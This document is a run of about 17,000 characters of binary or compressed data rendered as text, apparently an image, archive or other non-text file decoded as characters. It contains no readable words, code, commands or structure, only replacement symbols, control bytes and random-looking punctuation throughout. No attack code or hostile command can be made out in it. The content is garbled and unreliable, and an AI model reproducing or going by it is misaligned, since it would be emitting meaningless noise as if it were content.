Ip�;���!8�Ƀ�� ��'s�
��d� �;ݍ����L�0���Ii�=֝�*��g��<)��&d�����ۓ?E[�h�  I�H�@��x?��B ��v$����88|Ɛ2|"$�]�` W�1���q'����*��i� �0����2O�66r`a ��$FA��gn=1��P4�h�!q.�����5;V�Z0D�b�u��� ڇ�}\��K���i�x�_@� �&�U�{�]R�	n�3R� Sc@�h�Ƌzf(�g���Se�Q��e�U����)���w�	e�<�z��g�i�
=jR-*\��֥����݆J�ܜ
=�T�UuGnq�*�V�B�M�V�?�0�łPzeV���Ӷg$-Y:�'��c�ߢsH'�P8���2��o���y'�cL� �"2��`x�'���[ ��|e��?$��sN���9���^�Y`��'�2���2$�9����<�P(qw�a� ��<���{]��g������Cc�N%I��`��2���Gs�胇��	�P87s�����@�d��%�0$84�D�k�a�FG��dAk�}�ۼ��ꁢ�C����k�-w�+��9�&�Y@�� ��}F~�D /%��ل���%�'�x@';k��F@�����P8��m��!�Z�rI��6�P5�9h�a���I�� ��u]�5;�� f�y��!=���D��@�������6���bg�@֍��\y�?���M0L���k��l��<FX=���Ȟ���� �H���\X��"<�� ��'�;$�\����������]�����%���4�O�2�A�d��T���Ht��=�;w�k�� ��kZ�Loa��)�|���t�V�᧳�$ee�J|q� �{��7��N�T�ס4A}�UA�	�!��@����=`�#0�\�J� �P5� ;}�!=���A8����1��Cp<`g �!ӄ��P;�5�8c?T�#h�aI�I���v� ��R��<)��$���+P�:{q$��J��!��'?D\׶#Gh�8R�ɐ0rTqi���* �@p�;��e�@D#8�*K�x$�m��%:5�����Kv�j�Ws� u	�aˏ�{J��f i����i��C�3�81�򋣾�&c�
������
�m:0�i �ʥ�*A�p'
 ��\L{)� ���z���+{&������Fz�� v��N�I#��E���s����y��w�q3>��U�f���ѴW�c��DLO�h�^�g$̏q��:B�D����ȓO��1 �υA�ii���� �Hk����wʍ��Z��0xR8���$5�"	�@H@�� ̴�彄ă�@�!�2s'� �,=��H@�6�=#��e �H-��?�$��	�$�FV0�p�o�D
li��W�F0��O+YC*�hqq��8��c��(�s�?P������q�bƟ�&�ee�L��c�#詔�D�ī��. �a����@����'
�&��U���	�N-ž-�<,n<lG�K��U�&�(������{s�V����M�M��Xih6����zS��;�<A�Z�8���$�A@�e� �a�\�����;it���`�@�i�D�%nk�8��8� B���69�+�5K���s��P	��k���;�8KZG��2�X"��Z_�P8��$5�ܔk��v��B�EA.q3��s@�n���� +[�ݿ� i$�L�P:���(p��3�?ő1�{��#��k�  �m ��5�ݵ�y�
�D�K�=�@�Z\�K�ɒ5�1��ɉ�O(k�a ��sCZ� ŞP8KD�?C��e���
���I L������4��Ď�;{�� I�q������k��I=�'��qt�s(84�T�h@�@`�N#��C�Ǔ���
��͑�q�쁎k�Ov�̌q����� ����he�q<ˊ�/�19�	�`0	tq���`q���τ�Q��ָx� ~�ZZH�d�	��{Z�H!��� O�4��m,-��|�W$b;�(!�71�@3E��O��qtkZ��~��\�湠�#���@�]��c�c2;��H��&ڣ@�^�1�Q�R���C|��4;��I�I��� �V�餍��Q"�D��<�P&���@� G�ϲm"L Gpg��� �B9|�L�0�=ԧ���{��r��2�0̌��聳�Fp�'��sI �O<vY\wC�O$*z�sÚ��d��d�WT�0	t��	��Ϻ-���&��B杤�t��D��	v*Rc�v`colB;�p�9�ʁ8 �T�;���k� \ �Z{�&?���L��%�-p�o��;1��{��- o�=C��, � o>�t��e�0 �֍� CC��(y�#8�J �4A�F�*���9�� �F]�:���&A$sU@o~�.��~T���D�
 H�0pU Nv�l�P��'"e� Hs�r��]����"�����vDk`<�5����膃v9������S�6G� ���F�7n�7����)�fI9�`aY&���8��+:�1��$	��J��bT�]�ID�x���t�ɤa����xVK�S�I��@"��$N� W���|��H�����|�9?d{Ad�2H����H�H&ꈼ�L�������$y���&y���'v�\�c�+�L�L@'.��+�/�L�OLA-��څ5 �^ǧT�H�T�֥?���$�Z#��=ʤ�*Ԇ��o�'2��ݘQzm �u[6��J��g;s�¼�Kњ_u�
Fݭ�beMjU��N1­�7����u-i�]�;�S'(�s���M�VѦ��c#*b]!�)xF���Z���"yZ�8�{��v�?�8��d wFvӶ0�g���A���<�R��`L�&>��-/}�����(a����(|Ƶ�Š$ yc�s����� �#� $���{ v���ݽ�G����#?�0��i�N	��d� dm#�;c��s�9 p�-q]���M'������v�y���t�K@1 s����i�#�)��D w�s��D�ik��}�xAުO�P(q3� L� ��iph������&�~�\2DĐ��#vӂ<� DO�p���P9�A�#�买'�x�2H��7�� ���� ��h �eB��H�bJq�"|� ����.nL� ��A�G�ZD�;��� 
--0]��D�E1&\`�Ta&Zbf� /y ���m��:'Pޭ�8c��5�d���(#���nq-�H�:���y90��s��n y���u6�	=�5ޣ���9(�w˙��Ё	O����A��\7�"B��^j��� /P�o� �'����������]^�n@�pw�Ti� �RŞ�8i�Z}3���e�O`�D��tod�-(g1$w����!8A��k� � ��3��A��\�9���H̟���	��Z��!fI��T���I��0�l�� ��GDp&p<��-���L"��g� �g�Oʀ�0艜�Qn��֑�'�aefѰ�Zy��U�M{`CLxR� �C{*b���}D
S��&A��D�8�8�Ѻf�#�Ğ r<�� 7�#8���P�����DL��@%�����J[��G��!
 �e�� =������N�t>���P���Oc��08�I ��e����e�m��YF��'9�G�q����n�pi�Iq�����0L�+-3��&|�y�� 4	�E�wmw�	���E�A��Nf��4�\Z�<��'qq����L�#��G8�A�쁮��&�o�[�� >������K /8"'� ��N`�sq��@'�H��(�C+Cd���� DF]<ߪ�v�x'� �x��}/hv�&@�x�j-Ϩ�LD�����{���J/c�L�FU*����S��%��V���&��u6� �u2�rc�Э�P�0��[$輞UwPJ����O�"קX]]��p��l�� }W]���W!���J}�dϙx֓B��� H�0��k�C�>�>��mq�?U7��[�@~��J��"!�o��s��8�"A�+M1�>G������psL���a���d�A�~փ��?�2H&{Gb��=� �A@�t�$�@�$��	��'b@Q��1��N@oC��� Kg��ึ&?�I��i$�@73	��(�[}m|���?(���<A@�� �CH���P8�y;� l5��C{�w� T|�2|���(��r
�ӂH>'<��Uެ�ߜ�{H;�������X��5�i�r��8��hdJ��j�'s��J1�͆fI���Ĵ��b~�ꄷ�ӌ���\ 9��2���i�>��P+�I ��U��%�� �44�(�\C���?�a ��H����9<��aq3'h�	�$�0����D�'!j�.%�I�P5���ہ��j8��n'�?1��Fs��{ 2����W���@*��e�8�G�@�CD8�FA?D{� ���@A�NCs�O��@��i���L�p2�=4��#3� ��Ժ��i�� �
�pAkL��LV����W:��L���q�+�� �
�-�֓���Si�b� �Fs� �HR�C��;��V�G;(jv��9�CPǌ�<��k�9�B~8�U�!���6f`�c"P+�$G(y��!�ǲ���ܤ
 �	���I>� "v�pr�ф{G�Y��A�8��̐#�"lѮ� p�>Q8���J.���?i+?mp�ɑ�ώ�=�`m3�c����ՠԝ�ĴOj�s��� ��h' ;�SG �/8��T놓�O��NT<��2Gq� �G=��5	�s�?Tph��9(hw��dt�0�@소� �Fy�P� I�o��1�\b s"#(h��� ���sZq��J��C�v�"3��UzF�|:&=�{�f�|mi��wEl�y��a٠�b@t:N�E�$4��{�X3�e�g��dey����Od��M�� Ȏ{�� UT�b#���c�`q��?Op������wD��� eF� �n<�!�� � ����mG6}��)?��o�y1$w��;������nh$�TP��� x��HA�i ϸ@��{pg�y@"��?����Z6�0y$"��0�}���zy�S����j���#*�mM�.&H��
������k��r��0I�
���*s�S�	T��˥�yk@$�N�n�TI�J�F��ʈ����x�\C~��5y�e���k�r�7���V�u�=Fs� 0CQ�y��U��"ɵ}�B�8U��Iy���wU&�K}�~�:�cK�SoyQ�d�ʟ� RsK�҄t= Sq������� m�(8�� 6`N��� ���=�H�� i$�;�	@��܂!Aq�Z�bG� =��U����!���#��re��i@3LI���P8ɒ�dFlBakX�	�?L���	.vb�#[$�L;y0?$5�C���������-��֋�ӻ�}���ٵ�H=��Bq���IId�����6�5�2J-V��NH����(z�̘섚qȜv������p�2���n�l�3��JXA 4�L�(�h�ţ �=гn.Ė��b#���K�D�$G?TIA8�}@�'�%����r�;�K�~a��$M��&K��"0�Z�� z�Ā?T-�I�8�ȍG��Z�	���n?,�7K�18���#�%�X��$��Lg�DkA�z�mo'�9l����0F"B�d�0g�Dkn`��C�s����j�t�2"&3�IZ�o;�J#Z�k�$��kn�ZK��҆�� ��8h����T�F�$��/7b�� �H�~J#P qI�lZgc��a@Z�8��N<�F�܆�|�xn���뎢��'��|�zM� E1�q�?�4ujs��� �X�$��k�Ce�*�K`� 7ꡤ�> �JOw?�H�x�@Ȟ;(浂I0�����iĞ�	�P5�m�A�0FB�'�A�dBt�&y��A�����[���!� �z_{��jf�.�s�@�k����F=�����6 `�� �.@9<x��.��$�?HRL�B^�1�Ii��r�0�n���Ѵ�}�8$�����(�� �m�l�8� c�۶3��UA89��pP��bA@���l��	>�1�Ã&'�0�n9���6��te����@��7Ϻ��~[�8c�* i�H-�AϓEdU��LG ��+`osZ�;���%��Nc�o(��J�-i2����;Dq�(�k�3|+N�;1� @ݴ;xS�ie��g�
f��n1�bU����Dy�O p�n�Ht�aK��'���@�F�;��n	�����nx�!�$�A�c{ I�~�]1�� ip$pNQ3i��^�濫/O*����0=u��'��xΩ ���2U�7�X@��g���"����S�\S> �ٴT�d6L.{E��@vWǥѝ$s��,����� �+D�F�U����'h�`��_��@�Z}m�К�A�#�D�F�H�![wÔEoJ{�![R�y�r	��A�Lq�e��?It��;�}!aDzG�Zc��7����Ձ�f��qt�����]���@�g����̠��?�N
�q����\!��� @�,L�?�4�h 8s�A�n�}-��@��s�� ��!2CI��\��֑������3���P9���,x�![����쀁�~Xp���p�@�#۔t�Z APqhkZ݀m� �V�8t��@?�$g؄ߴ�Zd�G42�"L�����9���8% �深 D�@�mg�%�����bAve ���	��1�t�#Ϟ�CsH.ky��i���Ġ��w8&P=��$�7i��F~�U� 0���-��tkKĐH� ��� ��A�`I���-��\�a� &c(9��4~8�@@�Q$� wa�>�XC�O0{���'���\\Kps��q;�"L�B�0�D�L�@�.&A�1��g�>ҁ�� �e�Ͽ�K��'�8� �F�G|�	#�炤1��a�@��i�Ox����d%֔�|A���2��?�#�)�����ՔZf]or#� ܩ��A6v��f� ��B����q3�T�C�?��8���@��t��P�����mk�w:;aGJ�C}#"�'����w���6�����ߔ��?��WA�nR�7�°i;L~�C%��#2���ǉ�}�)hdw2
v�������WI�f�&H �<*�e+y�$L ;O��t%���Gc��(P���O�>	�`�I�������&�����i>� � ���� c�$6?������'� %�ZG1� �I��@(&��0g�]� ��� ��nL�(�1��@4�� ������� �Cj-���@"C�p�y�Y�� �Cf6��"7x۸4�|� �D�Y�|�<�WA��`�d�� d4=�CA�$2Lw?���t���nV�]wH�5�w��_A?����4�L` AI!��	�υ!��I�~�@0��f(.$�D����D�GA������U)'xq̌��R4��}���Q�Ӱ��{ebI'�"c�tm� ��s���xA嚌��!��>�ZG=���S���2� L�I8#�����ְ�_8m'��3].�5C�wX�2�>��ZΖE{� � ,��v�^{y4��
�TҁU��5\T��L&꡸EA�ʿik�z.�g��}�O�" �%�j��f0�b���8�+��ޟl�o�L��q¢R�a�+T,(����4�1��]N2Ak ����� ��2` iṽ�?�x��xִ��$x���Q�a-�ى@�l9h;���	RHٴ���Hn���s}cն3�9@�� G�!� O9�E�4� ��ሄ[p��2?� Cp� �v��Em��O˃仔D�'��%��`z���sjK|� A���%W!���c�Bi���=��;l�t	��aܙ�@��s0����m&L��@:���1�z��##��asI���@����ad�$��!08��H����@e��$����@��9��1�-c!�"{�M��{��\Gl�� .�vGt|�2�� � ����n��=�v�"�Xr�� c�@  1<e��>���8@��9��(g�:b9&�^�rc��B�2Z8�� ��H�@��2��{�@�H�w(��c�Ӄ9@����X�A�́T��e�c �hU�O�K�1ؒ� ��!�] `�+^^L7�x@��ד }���K��wQ��eI��0�1��3]Ժ�O"Hw�a�zR?�4��d��51��i�=�R����-@�@���N�����Ӹ�A�l@ϔwL�f��ނɂ����<�[z{�l�T���F�I�$��!#ph$��� �"�D��֚�iyP[�<����쬤s?�#���ݭ���n�ªB#� �ɳKd�@���܄G�2?D4l���h��b�(��-'�ǘE�����=(�H����a���b�@:2=.o��������I#�Ȅ@�D���#���2 ����	�i�{!�O�?����9�d�� �$m-�$� 膃q>��'�6�G( 湠8�<���0���)w����&DG���<�pt�x�1��%��x3�� �-̉�J�q���N��ڧk�L\"?�іW�)�$fL��{q����]��Ă��b0J;�0Gn;r���0%��p��ٍ��ҁ&���#1��G�9�Z#<B<˃�ә�{��>�w��ș@D��Z� �Oآ�t�H��8%����^�Uj6I�BD��]$�K�v�8�&���Y����c���^��Kd��h��mi�=Q�H��^�{Y�"�!�.H�h�	�/*� ���J�}�7�`�2؍6vQs���_�*���>
����a[н�r{ʜ��� �U�6�2�0�o�L�N<�#�K�%����q��햞O(�-�I��r@������9�;NCs���m"�{NO� _�Z%�����S�"�P+i�V �A����	$Aķt��� *� x�g�H ���@��s2=�D̏�\] H�@m���"\� f� m �(�r�M�p.!�@�$�fy2s��M�� 8�g(�g��yP5�$2eo�3��\־w �d�}�=�iks#��=�!�$	P5� ����2���}t��@�f��ig�Q���;�����R	.<x��[3A2[���89��g�i�ꁠ� n��9��������L� ַ���aq��쁅� �s����<��9�@��`<L����� N$r�u�	1<�A>�;h�p<r����Z@#8� eF�=[��0�����">�9�-��n�OF�K��;i/�P1��C��8�x@���g�����%�Z�x@7�ԲG�|e�ips������o���c�Py/��n� ��m����W��b*���}a��"n?�� ��� D�}-Lo�Xܑ`��S.�88
�8 Z8e@�#�}Uh�$�.| �@�<w ��(��=2"��X띁��
�3�<�w}_H@���8��d� {�d�C��^� �'���m�ޙQj;7s��ʢl�-Q&'�d@�1�w �1�: �dk�K}Pp|w@"���s>| c���s�@�i� ly(�$�ttx�@�� y@7���� ��s��	���]Ϝ��#����8g8�1�����-��<�I P�H'�ot� �w	̨�`Ol�q�*@s"|w@�s�EpᠺI�e @h��4����>�R� �a�P�$b;}�	�o$ Gds֐[0�$��{#��j؎�%���-�h�88���Ǡ�7�|��s�����Oh�w	D�����D0r�n�l�9�1��0 ���+Npc� @7��	"x��2�-��>�P��1�~� �P
 �#l���
�v�������>��˧�jE��Brc����ڭ��s<����F�m�z%#Sо�߸���i-%����oM~�I��p�B#����E�?��v�U�y��Y=��r�� ��u�Iv4��7ب#]n��H+l�$���IT\�1
[���_Ƴ��l���f�������,m�=��^�)ĩKv� ��[��^A  ��Z� ��=�<�L��K�an֑�|ߗ��Lx�lq;� t%�I1��@�$��;���-y�(�\Ln1�(��`Z��@q#�&P< ��tD��:��Aq@�L7op=�9����<BlÁ&#��&veW�21 J47��0�3(@�>=�9�.9�Ռ�G�*��<�@�@$Il�� �������6�@�Ź$��\$�9p� p{g���r#^v�DɂQ�v���#=��q%�`}�\̴nq�A�Ϭ�} �(Zڂ`62}��N�Al"G�c� �,���~�dl�{�f��쁢�`��+�����6�
洐?���k�@��@*��'��0���=�� ��� �4�ZCKZ|v@�{K��O|�k�3 ��ӗy���mw �G(��$�dFuJqHz���q���1�x"x�@$����Pqs�Iq�&D�:���=N1�_�}�gU�u���+2H��*b��}���=!���&0!��� 􂚉_O�w�W7����O����=��XBsT��T�*v��梎g*���@���=@��=�P�&dV\�|����Htv(�g���@�쁄I�`�L�$`$��X��1ʥ�qd��U	����"�&ݐ�s� yR@�.8=��LLx3�8�F�ӻ�����'���:NK��@�&Oy�?d�d��py�����݂8��}���Z��""P���K��O�5 �$I��JG"I�
��Ñ q@� �"q��,��y�9@ʇi�#(#�d̴`��*��7`���@(ND��epzw"a�8��p$��ә�Gt@�֟Ls�T� ��Nq�p?����d�qDq L�P0���g�@8�1�ʶ=��N��Cq�dGCH�B`��"M�����?�#D�}�	9��%@�ll�$�R8Ý���(��tO������;G�!��=���#t��d{ �@��'n�d��D�ؖ�`?H�Tu9G������e��o��\�D`-'l/j時0�[�v��Mۧ.?NU�ǡiܯ���h��ϵ�[��(��d�o���j�	¼�-��	p#
�� �ʴL3w�T���_`'�&���I̪!/I~뀢�'����D�U��
琦v�UɐT�WR����!N7Ce�3m�̄��h�G���#ʔ�Ry�9�A�N 9� s+��P��$H�8@�h� L@@� ��tI�d5�ɞ)cC�r��-���w@�$�8s#������n���6KL�~��0]������6=�Ai̞<�2dp�ok�Zfd����M�c��0�*����OpQ3���& ���т=C�<�@�"G��AQ�>�8$�R�= ��g�
D�Ho2���g��GG�m�(�d�<�*�Ϧ �%��x#2���g�0?�,!�l.�s�2��2֞� n�n�[H< (�d8Ƕ�ik��NC�����x@���H� �P1۰ZK{��@ڡΦ6�29r֞@8��i0���| W@l`	�G��:L@�_P��77l�[쁎d�k��G��([��H��2�]��Np%M@�lOqN��<@�a�ēϔ��B2J���G��=��Qľ<�v澐nx����Q� � P��$�{�Ap Gq�(9� C��8�q�Y�t�@d9՛���c<�Rt}o�Ԛc��������L�R>��Ol��;�=�� n�
��c��X� k�(K�Jbi]�{g�hѹ�	�G��q)�N�`F�-��eth�ۆ9T4�1*�-T�Ɣ	�;$�nny�X���(�a�}ю;F{�4ON��+<��� �	��~��y��U!�� o�Qlf�&1��
/�&g���ؙ��/�c$tp�}8@7��o��Ii��'�@7��$�(D@-<z{{��?���L�NLbP �ӟ�y�yq�`��A�2���@n�����4�	#3?U+�O��� �8���(�sI38Tx"I�J����$F2��5L��
#@���r#F<�\?���Ih<	��@��{��| �&"A(��1���rѐ��A�	>�l�A-1 �
ӵr1�0b8#��$�4��=FL��A8n50���n���?���c��������@s����@�#�12A��qhs �1� a9t��� r��}{�Z �� N{�`����Š�<���@s3��?��͘�� �e˧�_U�A�w[ɨ��	�u8g��H��y�I&~J�s�$�H������ \٭}<|��&Vi��*��Z��H��PL��tXzA�ʛRc�$�]�B��֜̕8�Ϛvq*�}?L>���<U��WJ�7��\�|J��!"7UhS;Ks�ӆ�]!yndĬ��u:cU��;N��E|n<?u���!��6��>���%�?��7�� �p<���!�5�����qqx��\��s�F�Ġx �6����h8'(��Ż��c���A�����O� ~��P=��"F{��G� xE�u)8H�����_P�pp ev�$~\B2��[�]'�-Ss�8	�J5�g|����>��#��'�(84�I�r�ԢZ�gt�瀃�I��s2IQC�֓�'9)6(7�p�s�N��vA�e���ꁭ���}�3k�#i�2��L�툞{�|����J�7 7n`����c�8���8�l�P�@�T��	���7qc�� �aIa>�AĖ�Gt
 �$��@7KI�<�Gt.?8;#�ꃜ�83��t4����%���i����L9� �@���8��?ha�A�! ��]���F�f 8�P+�<L��2��w��w@:�i s����; c{� 1��L��|bc���P�6ݹ�}���2d�:���B�0�u)��fզ�암�O�2�>s�">�+�hx��K�
Ä�@�@�62r�kl��"g'�NC�)V��m��ZP2�e\�5�����;��<�Y�����q�:D��	��i#�odUĀL��� ���o� `,o!�v�욁�[��1��%��"��`�a�>��!v�N����3�{ ���?I(P�npG��n��� L�� �� �@�� �P	�h� �؄p � * ����� ���3�l1��h<�$�R�R\����w%*�<F"`���F��!E�sZ�hh���
 8���q�{��8ϙ��8�L���� ���` @H��<�F���Q�'��Qvi���O�n�! 3���YP�88��|Bm������	.����O�CI�s�ˠ2[��~�/����������"Oa*U!Z]{ i�2=[L�F8�b8�� t�^���>2s���3'���l�@��t4�@�� TtL�O��vm�n�t9�H<~��d<�_����>ޟwT��?�M�^�kr�����$L�9� ��W?�.k���㕤H�XE6�D�`�vKt7="��O�W6uh�Y�81�Y�c�+ 2�BJ��*��U�HPv� ���;�A��p���h��Qy�����=�
m�T�s�>N���<+ �7}q�Q-ޖؤ�%����H�T�>�h��8S�R�ق�z�����]�2T�Ʒ.�JS �@Ϩ�sX�d�� 0^&dp=���{�A�9@60����� �w@?� �T�N��� �)����4�����Ԛ�����@�t.�0��Gt�3�A1%%�#�A��?Dj�Q�d{)�Û ��u��uR���|}D�i�FQ�&;?�	�,c�  ��=�#��ꞣ'�;�]�S�g� ��c�@�s�w<�8��[t9�����y��V	�$��O�A�tKCA�k�\ց�n��à��
�3� &�1͐ ��?D������#� p��q=���G��Od. �$�P�9����H'l���EM�. �����dm<�O0r��é�O�&�Ĕ�<F{�@�d	��m��?Dp��L�� v�H�$�&x��ͦ�s�"�@�`���g%�L9͑�� �x{����2s}N0=>BG�&��=aX[N����C��S�;�.g�o��٤� eet�*}o?�3���^QH;�p�"4���və@ဠ$I
��� ��c�BP��$�W=���#�hv�$Ǽ��A��>���ތ�;*[��w*Z���Q�8�(�$0I���(I)1�w ���ľ(A�Ƀ�Y���G����2{�mIC�Qi�f9��F�ʎ�ǀ�wm�������h�$g�{��I�'�#p��ta6�q����-�fP7$p{ rP�ߎ�A�Q���6���eJs\07�NyI-#��*�R�O��Ǻ�e�ZA0``〧d��F$��N}���@#�(D3v恜K �1$��R��	�; aA�'���`�wa	���$�fH���C�L�� �2d�[�(��8ii� �1��DfG@�j't�#�����Mv� ���@�8�N7㐀RL�`ɟ2�� �H ��
Tݵ���
��L��	�&s�!]S�������l -�H���u!���Gh1�c�$������(pk�2[>r���Il���Is��$~�M%���$��2b� Ǩ���s��	>9�'�sn�VC��c<��l{g��`K �bDA��k+3��p�� e;����D{&�ߦ��t[pr�v���3�Z4ԣ�a��ꓤ�A-U�Hho)���]�w�)�9J5`�Cu?@�o1�@�h���$c
E� �d�PT;� ��*��!^� �{��K}�4q�TY1�D)�S}�6o�2%u��k@�	1!�����h@�{g1�=�s[-0��Z�?�;��c� Y.1���<K�>ștF�{I�20O(��ƻ1�e)���?�c%�I�������g�a�n�G�@J�/�0x@�C`�%ߪ5#�5�G��Mİ�8�@��	3�Ď09�����	� >��8Q?nP-:A�!��w� T
"r{��k9� 3�6����d�y=ɅZ�h2�>܅h�� R���w�XL���#��l��ܠA�����T��F���M��@�@'6 �x��fh<��I ̎쁆�!������h;������L����@'��L�}�8�@�q�������@��q<4?d��(����.��d�8������	�x@7Ii��{�(S��%Ti-i��c��9���R����K��1����!Α�A����� ['e��0�"���K���S{s�XB���4��?O��L��Oՠ� u�LM��O�=�
�{ �ʡx���c٧��'Ԭ*]$�80� �eHi��q��E�08
,��n;)X�3�Hi� �L"��4��(�0�6����[�D	#�eL��\I���¢� 	@׀֎q�_�ݑ�{�]hو� �(HC��N��E�������s�0{����d���miG���&>�Q�d���x�Q@��L�'~�6S�'�ܦ�`�� �I �s� `"`HH�H�5����ʲ�8�L��
�8���c!S�77k-��x� �}P3���=��"c�u`:�Z����)Qn��ѽ��39*�!<9�nَ|`7��$�(#Ԑ�I�<�܀w� �9�6�tk�CL�䬎�x�r?3�D������8��p8�?�2���c9��p� � ^����p3���eNL�g���W��Ğ6�'�~I�I���O �[$ـd��=��5� !Thk@#9��� t�� ��>��!�DO?T��.�lLx@���@^��r���jti� [�����U�!�h&`x�W����l�2@
��	�2�ot �Z ����\E�v7� �y� EM��4W����� !;
�I00�.#I�=&T}%�2��d�X ��D�	A�ӘA��L��1�j�A�0�Z�._��)BF�Nnd��D�Zs6�*� 7���pa.R=�����]N"�Ia�"B��qã�dC^d4��	��I(��~��@V��m DA(0��2H@�vv��Otd�2~�F�$b����� r�� ��LA�4a� }r�[���3%S�;��aR|�<m����O�a�.�Er�Ӆ"%�H�Dc�@��&s�\��$�d
7f�� �9t��$�d	����q�{r��Q��R	@��;I$\�M�����8�,�Z8��=��ј<�h���p�P�P�FN"y@���O	�@��A�v(!��~I�7q����S��l��9����[��< ��� �}�#[��Ġ� }<�� ���AB�����3@�h9 � �ӸrO��5��n��~7��C\��r���ˋ��A�}P0S�q�����G����0�(�,lq;\8�@��11���J�lA��![��$@$�� �E8�d̠Ja��Tυ�[�}F�qhW�'�R����%�i�u1�Ҭ<��� .��<����F���=C��8� ������(�%�P1�eB�_e��w�H��p�@ ,��$���� ��%P4s�?�/g�Ӄ#�R�܄{LP1�x1�"�h � ��1����	ǅ���A�ߩ�������f:���y,	���1�
e\� ��hc��(>�`�tZ�$��[��	� y@'�ƙ���b$χ  �im�ʏ�$�Ȑ���P	� ��( �A�LLc����ky�1�
�8-Q G�Z9@ʍ2��g�ߒ � qw�r�V���9tO'�I�I�q�2�����
C���`:���'�Q����ώ�Q���N"���fd�IA� eV���� ��SF	�d�~�� 8m��rK�4��c����c�<ll�;��A�1p$#���@�FH���H�Oi��
��%т9RXaѓ��Z�k��p�1��A�D��6��yAۋ����*۠73� ��2�+�Ȍ� UZ\'�'��������˦�:� N�S<D´gY�6��31i�n�����`��{�xTFќ[��CO��]�L���Ѥk����Vp�"8�ʖ�h��%���;*����� �{)�"�<p&�� �h�L �ٰ��>�
,�M�~PU�����c*�iQWvו"�[$?��"+mh���wR�i���D�GXJe9��H��gS�״H�L� � 8� )���E��ͧp��{ ~���rҁűZ  �P1�ۃ�s���� y@����	>P#Y����JĻ�d|H��#���I�Jbw@��?�7�����0A��&"; #$`G��DSN�<�3(�����9E��7q�Nd�'p$^�� ��	L��0����샟V �#�8�����
�Z�K'q�P2��{H��@�=Θn|�}m� P���8Ă��Z��#\;����@��|���`b�� ��B����L��3Lw���}&!��@ǻNx� ��2��{ y�$@�;�o�{��v��� A�1(�D9��0�G�	���^��[��(��q<�� y@ʎ��H�@�ֻpi> ��ii��(I`��gۺ�=��L�R�Z ���� 	�z}0��Qn�Rn��A�L�쫸X*303���I�z]d��#��G�S�۸>�*����B���B=�������7�h�V�P<` �$�"P��TDÉ�1!YbFpa@C�|,�a;q(�
�E��i�]��2����&�ӓH�|�B2$�c%Wl�f\0d)F�#�%��+ �F;��\{��NdZ� ��݈>��$����JLy˽?H8P���3�ZLnA�B�� ��"2���ݑ��.�NJ?1��r=(���������Hu 's�ܠ	���2��q!ǒeUj+�#l�}C�<:yǃ�� �H�#�u?܃�#���J-p�$fpO�(�����2Ot;����D �� 5��3
�F@h���.��G�� ��pb0�\�8�� ԑغ?�Uֺ��'ߺ�"�yv�O��^�p�7$� ��Ǳ�9@�'-d�d�� L|�ipk�.��?�CvIq�c�xFV�K�3���*kL�>���c���[.aH���� �@�K��l�9���w�䖈�P&�l-���L�)��9�Γ:4�h�?�+�r� �38��N�t��"��.��n�3���0�{eY9��� ��k�ܺL��X+�^]�>��i����i�M���c�ㅣKT� `3Ru�K�;�'pw4
@�Q�/;!x$�L�0�LHDz��'�)����O��-m��{�H�*o�Qe-ϩΌ�B�۶'�P6��bI�,t �G��2B!�p/�9�]n2��F�#��cN� ��	$��2 �f�Iw�'����[$��s�,���� ha�A� �繧� 8C�[�ꁯl��~!�@���"|�sa��}�%9�s�$v@�]��������۾[{��U��$s3�f �:�ZD��v\���
���WRw�9�@�4 Dd7:=#��p�xt{�tz�@�@�Qs�}H��@��paH�AJ ��Ÿ@�r�H�āE'9�@�P/�k$����5��	��4��R#�(\ ��{�@ֲ)� (��$�GP;��a�� �9��@l��rL8���'�2<�	U�s�Lp� K� ����&� �׶%�?��#FD$��@���F6�grz�/$���3&9>P	�5�y(���~��[��=�1�p��p` B�� �=�0�`����P1�w;H1��Y���p�$cq�<�uqM��[���"��iU�g��L!��v��k�M������Ê��#H=�4�����^��1�%@sL��:$��P:#�g��&؅+&v�3��*�)\E����$@ ,��I���m���	P`yD��� ��Ql�1�tv���Ζ�0G���Qf����Ǽ�.$���N���8�9Ym��Fd�������yE�-� _�c��Q!8��9(��?�-Z2A"| d��ҁ�&@���L�
*Lt�wO����D	i�
��\�}��� 09o�ـy?�����N'��m<@��?5(�	�����ۘ�솁s	|�	 �'-�~��� �?�$|��x�w�  �G��z��w �N>��u#��D9���˸��P�f� I����?� Vi �����,�u'�� ���"4�!�A�D����P4�����v�T2`�1�9�`�$�P��Dc9Fv9� ����"���4��6A�Q�.�����l��Ai8����@���Lc��;a$~ ��B@ ���� HlpA��1ϑ(Zs�G���H1'=���uT�/ ��?�)����g�7���T��~9�$������s���!V�=@�-�j�@�H�@�B�>�z�FC�Frh��Ci��]T`wDɣx�r�@E N- �3���d:�H�J��T=DB�&U1N>�H����L ��rB�}�4��̃cjv�(%��t�c�鰀�n@
`�s���D�BH2c�27ac�0�|�Y� (@��@�PsZLA< CKp �c�~��w:#�r9�~A-������q��Z  �B�}3(�tZE�8�"��s>d	�0���K��@@C�聬��fG  {D��0��V��H"G�����0Gd�|�C$��6�a�����d0�Q�����B��2� t�At������-'����@v����-9&y(ZKI<�L�P����/�`��D� �Dځ�2H''
C�
m!Ę���[^X@q �� {i�o18��kA���H�d��{�	����;6�l0���Oxߏ�۸O'��`�]̎�i9��A��@71�wv"P#��3<���\��8�{���07{ ��88���������ᮟl(�\~g&}�R���] y �i���`�2N".[@���"��?x�o�A ��� ������m�=����R����?
�Znd���?���r�]ƿ���ax�US.��L��𬰳?�UҺpi8�)�)�	.0���x�˟v���W����]�TX������iv�R�Q6�h�{��D٘ʩ���VO��)V�k�'p��V�3�]��;*��t���:qǃ�D]��ߡ�;�7��Lq��>��ZH ��$9�""P0��w�P4�ĄL!$�$��N�	�$c�O?聎��nf2�KOD���[� o� ���*�hh!� y���o;�� ��~��@=���pg�=� �y@�ff|8p�u��#���A`���� �9۸�#� �� p��T�c>~ݼ��� ?� ��m<s&>��]� 	�!E�<�q\�
��㵣p��������I����Dh�z`F �"ѵA;� 3�CF6I�-;��8D^Z@�s�){�s@�1�h�i"y�<"q�#$g�F���v2ӕ�ޤx��� N�"���xa5��H�쁤�H�I�Р5�g#胿��H���8�;��29?pP��I	}a�<�Vt�\8�����Fu@��ʮ����T����$yV��ˀ?����r�z���hv< =�+I����������(U���5��� C��P�@��{�� AD$�~mr�
��<(��z�1�)U�pJ
g�s�J��;��Ij�R��_d,��eZ]�jt�@
